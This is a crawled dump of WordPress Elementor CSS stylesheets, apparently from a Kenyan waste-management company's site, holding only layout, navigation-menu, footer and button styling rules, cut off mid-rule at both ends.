.elementor-element.elementor-element-774d8d0b img{width:50%;}.elementor-85 .elementor-element.elementor-element-5e78afd > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-85 .elementor-element.elementor-element-e0a3d59 > .elementor-container{max-width:1180px;}.elementor-85 .elementor-element.elementor-element-e0a3d59{margin-top:-20px;margin-bottom:-63px;padding:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-1c486dfe{width:28%;}.elementor-85 .elementor-element.elementor-element-1c486dfe > .elementor-element-populated{padding:20px 0px 20px 10px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-a8962fe-font-size );line-height:var( --e-global-typography-a8962fe-line-height );letter-spacing:var( --e-global-typography-a8962fe-letter-spacing );word-spacing:var( --e-global-typography-a8962fe-word-spacing );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{float:left;color:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{fill:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;}.elementor-85 .elementor-element.elementor-element-6c687f1d{width:67%;}.elementor-85 .elementor-element.elementor-element-6c687f1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button{text-align:right;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:10px 20px 10px 24px;font-size:var( --e-global-typography-f61e8cb-font-size );line-height:var( --e-global-typography-f61e8cb-line-height );letter-spacing:var( --e-global-typography-f61e8cb-letter-spacing );word-spacing:var( --e-global-typography-f61e8cb-word-spacing );}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper i{font-size:20px;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{width:20px;}.elementor-85 .elementor-element.elementor-element-c005485 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-c005485{--container-widget-width:86px;--container-widget-flex-grow:0;width:var( --container-widget-width, 86px );max-width:86px;}}@media(min-width:768px){.elementor-85 .elementor-element.elementor-element-63883ba1{width:26.819%;}.elementor-85 .elementor-element.elementor-element-5e78afd{width:48.573%;}.elementor-85 .elementor-element.elementor-element-494f7418{width:23.91%;}.elementor-85 .elementor-element.elementor-element-1c486dfe{width:70%;}.elementor-85 .elementor-element.elementor-element-6c687f1d{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-85 .elementor-element.elementor-element-63883ba1{width:100%;}.elementor-85 .elementor-element.elementor-element-494f7418{width:32%;}.elementor-85 .elementor-element.elementor-element-1c486dfe{width:70%;}.elementor-85 .elementor-element.elementor-element-6c687f1d{width:30%;}}@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }

--- FILE ---
content_type: text/css
request_url: https://garbage.co.ke/wp-content/uploads/elementor/css/post-113.css?ver=1687248540
body_size: 24671
content:
.elementor-113 .elementor-element.elementor-element-4811d967:not(.elementor-motion-effects-element-type-background), .elementor-113 .elementor-element.elementor-element-4811d967 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-113 .elementor-element.elementor-element-4811d967 > .elementor-background-overlay{opacity:0.12;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-113 .elementor-element.elementor-element-4811d967{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 10px 10px 0px;}.elementor-113 .elementor-element.elementor-element-54616d9b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 0px;}.elementor-113 .elementor-element.elementor-element-7d839385 > .elementor-container{max-width:1170px;}.elementor-113 .elementor-element.elementor-element-7d839385{margin-top:0px;margin-bottom:-40px;padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-5b1785f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 25px 0px 0px;}.elementor-113 .elementor-element.elementor-element-5b1785f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-113 .elementor-element.elementor-element-c747eac{--spacer-size:20px;}.elementor-113 .elementor-element.elementor-element-3754f4ae{text-align:left;width:var( --container-widget-width, 102.016% );max-width:102.016%;--container-widget-width:102.016%;--container-widget-flex-grow:0;}.elementor-113 .elementor-element.elementor-element-3754f4ae img{width:80%;}.elementor-113 .elementor-element.elementor-element-3754f4ae.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-113 .elementor-element.elementor-element-6901f1df{text-align:justify;color:var( --e-global-color-1fdc339 );font-family:"PT Sans", Montserrat;font-size:15px;font-weight:400;text-transform:none;line-height:1.5em;letter-spacing:0px;width:var( --container-widget-width, 92.514% );max-width:92.514%;--container-widget-width:92.514%;--container-widget-flex-grow:0;}.elementor-113 .elementor-element.elementor-element-6901f1df > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-6901f1df.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-113 .elementor-element.elementor-element-1e3393db{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-icon{padding-right:10px;}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-item > a{font-family:"PT Sans", Montserrat;font-size:15px;font-weight:400;text-transform:none;line-height:1.5em;letter-spacing:0px;}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-text{color:#FFFFFF;transition:color 0.5s;}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-113 .elementor-element.elementor-element-1e3393db > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-7655cd47 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-113 .elementor-element.elementor-element-b37b662{--spacer-size:50px;}.elementor-113 .elementor-element.elementor-element-291dd964 .elementor-heading-title{color:var( --e-global-color-1fdc339 );font-family:var( --e-global-typography-43c0ef3-font-family ), Montserrat;font-size:var( --e-global-typography-43c0ef3-font-size );font-weight:var( --e-global-typography-43c0ef3-font-weight );text-transform:var( --e-global-typography-43c0ef3-text-transform );line-height:var( --e-global-typography-43c0ef3-line-height );letter-spacing:var( --e-global-typography-43c0ef3-letter-spacing );word-spacing:var( --e-global-typography-43c0ef3-word-spacing );}.elementor-113 .elementor-element.elementor-element-121d95d3{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:2px;}.elementor-113 .elementor-element.elementor-element-121d95d3 .elementor-divider-separator{width:30%;}.elementor-113 .elementor-element.elementor-element-121d95d3 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-113 .elementor-element.elementor-element-13147ed0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-item > a{font-family:"PT Sans", Montserrat;font-size:15px;font-weight:400;text-transform:none;line-height:1.5em;letter-spacing:0px;}.elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-text{color:var( --e-global-color-1fdc339 );transition:color 0.3s;}.elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-113 .elementor-element.elementor-element-13147ed0 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-113 .elementor-element.elementor-element-bd49ca8{width:var( --container-widget-width, 92.709% );max-width:92.709%;--container-widget-width:92.709%;--container-widget-flex-grow:0;}.elementor-113 .elementor-element.elementor-element-bd49ca8.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-113 .elementor-element.elementor-element-74af811a > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-113 .elementor-element.elementor-element-8fd6c71{--spacer-size:50px;}.elementor-113 .elementor-element.elementor-element-427b09fc .elementor-heading-title{color:var( --e-global-color-1fdc339 );font-family:var( --e-global-typography-43c0ef3-font-family ), Montserrat;font-size:var( --e-global-typography-43c0ef3-font-size );font-weight:var( --e-global-typography-43c0ef3-font-weight );text-transform:var( --e-global-typography-43c0ef3-text-transform );line-height:var( --e-global-typography-43c0ef3-line-height );letter-spacing:var( --e-global-typography-43c0ef3-letter-spacing );word-spacing:var( --e-global-typography-43c0ef3-word-spacing );}.elementor-113 .elementor-element.elementor-element-506dd296{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:2px;}.elementor-113 .elementor-element.elementor-element-506dd296 .elementor-divider-separator{width:30%;}.elementor-113 .elementor-element.elementor-element-506dd296 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-113 .elementor-element.elementor-element-683d0a2c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-item > a{font-family:"PT Sans", Montserrat;font-size:15px;font-weight:400;text-transform:none;line-height:1.5em;letter-spacing:0px;}.elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-text{color:var( --e-global-color-1fdc339 );transition:color 0.3s;}.elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-113 .elementor-element.elementor-element-683d0a2c > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-113 .elementor-element.elementor-element-2c60c5f{--spacer-size:50px;}.elementor-113 .elementor-element.elementor-element-382739ad .elementor-heading-title{color:var( --e-global-color-1fdc339 );font-family:var( --e-global-typography-43c0ef3-font-family ), Montserrat;font-size:var( --e-global-typography-43c0ef3-font-size );font-weight:var( --e-global-typography-43c0ef3-font-weight );text-transform:var( --e-global-typography-43c0ef3-text-transform );line-height:var( --e-global-typography-43c0ef3-line-height );letter-spacing:var( --e-global-typography-43c0ef3-letter-spacing );word-spacing:var( --e-global-typography-43c0ef3-word-spacing );}.elementor-113 .elementor-element.elementor-element-4a0765f9{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:2px;}.elementor-113 .elementor-element.elementor-element-4a0765f9 .elementor-divider-separator{width:30%;}.elementor-113 .elementor-element.elementor-element-4a0765f9 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-113 .elementor-element.elementor-element-5bed8188{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;width:var( --container-widget-width, 98.693% );max-width:98.693%;--container-widget-width:98.693%;--container-widget-flex-grow:0;}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-icon{padding-right:15px;}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-item > a{font-family:"PT Sans", Montserrat;font-size:15px;font-weight:400;text-transform:none;line-height:1.5em;letter-spacing:0px;}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-text{color:var( --e-global-color-1fdc339 );transition:color 0.3s;}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-113 .elementor-element.elementor-element-5bed8188.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-113 .elementor-element.elementor-element-1ec73f36{text-align:left;color:var( --e-global-color-1fdc339 );font-family:"PT Sans", Montserrat;font-size:15px;font-weight:400;text-transform:none;line-height:1.5em;letter-spacing:0px;width:var( --container-widget-width, 86.221% );max-width:86.221%;--container-widget-width:86.221%;--container-widget-flex-grow:0;}.elementor-113 .elementor-element.elementor-element-1ec73f36 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-1ec73f36.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-113 .elementor-element.elementor-element-bd38cf0{--spacer-size:10px;}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button{text-align:left;}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:14px 20px 14px 20px;font-family:var( --e-global-typography-f61e8cb-font-family ), Montserrat;font-size:var( --e-global-typography-f61e8cb-font-size );font-weight:var( --e-global-typography-f61e8cb-font-weight );text-transform:var( --e-global-typography-f61e8cb-text-transform );line-height:var( --e-global-typography-f61e8cb-line-height );letter-spacing:var( --e-global-typography-f61e8cb-letter-spacing );word-spacing:var( --e-global-typography-f61e8cb-word-spacing );color:var( --e-global-color-1fdc339 );background-color:#95A722;border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-secondary );}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:var( --e-global-color-1fdc339 );width:25px;}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{color:var( --e-global-color-1fdc339 );background-color:var( --e-global-color-secondary );border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-accent );}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover svg{fill:var( --e-global-color-1fdc339 );}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button .jkit-button-wrapper i{font-size:25px;}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:20px;}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:20px;}.elementor-113 .elementor-element.elementor-element-4846d393{width:var( --container-widget-width, 97.385% );max-width:97.385%;--container-widget-width:97.385%;--container-widget-flex-grow:0;}.elementor-113 .elementor-element.elementor-element-4846d393.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-113 .elementor-element.elementor-element-27c15125 > .elementor-container{max-width:1170px;}.elementor-113 .elementor-element.elementor-element-27c15125 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-113 .elementor-element.elementor-element-27c15125{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF1F;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-27c15125 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-113 .elementor-element.elementor-element-237124cd{color:#DAD5D5;font-family:var( --e-global-typography-b18dcef-font-family ), Montserrat;font-size:var( --e-global-typography-b18dcef-font-size );font-weight:var( --e-global-typography-b18dcef-font-weight );line-height:var( --e-global-typography-b18dcef-line-height );letter-spacing:var( --e-global-typography-b18dcef-letter-spacing );word-spacing:var( --e-global-typography-b18dcef-word-spacing );}.elementor-113 .elementor-element.elementor-element-1cec30f5{text-align:right;color:#DAD5D5;font-family:var( --e-global-typography-b18dcef-font-family ), Montserrat;font-size:var( --e-global-typography-b18dcef-font-size );font-weight:var( --e-global-typography-b18dcef-font-weight );line-height:var( --e-global-typography-b18dcef-line-height );letter-spacing:var( --e-global-typography-b18dcef-letter-spacing );word-spacing:var( --e-global-typography-b18dcef-word-spacing );}@media(max-width:1024px){.elementor-113 .elementor-element.elementor-element-4811d967{padding:60px 10px 20px 10px;}.elementor-113 .elementor-element.elementor-element-6901f1df > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-74af811a > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-e4291d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-e4291d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-113 .elementor-element.elementor-element-e4291d8 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-4a0765f9 .elementor-divider-separator{width:15%;}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button{text-align:left;}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-f61e8cb-font-size );line-height:var( --e-global-typography-f61e8cb-line-height );letter-spacing:var( --e-global-typography-f61e8cb-letter-spacing );word-spacing:var( --e-global-typography-f61e8cb-word-spacing );}.elementor-113 .elementor-element.elementor-element-27c15125{margin-top:60px;margin-bottom:0px;}}@media(max-width:767px){.elementor-113 .elementor-element.elementor-element-4811d967{margin-top:0px;margin-bottom:0px;padding:0px 10px 20px 10px;}.elementor-113 .elementor-element.elementor-element-7d839385{margin-top:10px;margin-bottom:0px;}.elementor-113 .elementor-element.elementor-element-5b1785f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-3754f4ae{text-align:left;}.elementor-113 .elementor-element.elementor-element-7655cd47{width:50%;}.elementor-113 .elementor-element.elementor-element-7655cd47 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-bd49ca8{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-113 .elementor-element.elementor-element-74af811a{width:50%;}.elementor-113 .elementor-element.elementor-element-74af811a > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-e4291d8 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-4a0765f9 .elementor-divider-separator{width:28%;}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button{text-align:left;}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-f61e8cb-font-size );line-height:var( --e-global-typography-f61e8cb-line-height );letter-spacing:var( --e-global-typography-f61e8cb-letter-spacing );word-spacing:var( --e-global-typography-f61e8cb-word-spacing );}.elementor-113 .elementor-element.elementor-element-27c15125{margin-top:40px;margin-bottom:0px;}.elementor-113 .elementor-element.elementor-element-7b862171 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-113 .elementor-element.elementor-element-5b1785f{width:32.623%;}.elementor-113 .elementor-element.elementor-element-7655cd47{width:18.18%;}.elementor-113 .elementor-element.elementor-element-74af811a{width:23.558%;}.elementor-113 .elementor-element.elementor-element-e4291d8{width:25.639%;}}@media(max-width:1024px) and (min-width:768px){.elementor-113 .elementor-element.elementor-element-5b1785f{width:50%;}.elementor-113 .elementor-element.elementor-element-7655cd47{width:50%;}.elementor-113 .elementor-element.elementor-element-74af811a{width:50%;}.elementor-113 .elementor-element.elementor-element-e4291d8{width:50%;}.elementor-113 .elementor-element.elementor-element-c56226f{width:55%;}.elementor-113 .elementor-element.elementor-element-7b862171{width:45%;}}/* Start custom CSS for icon-list, class: .elementor-element-1e3393db */.a:hover {
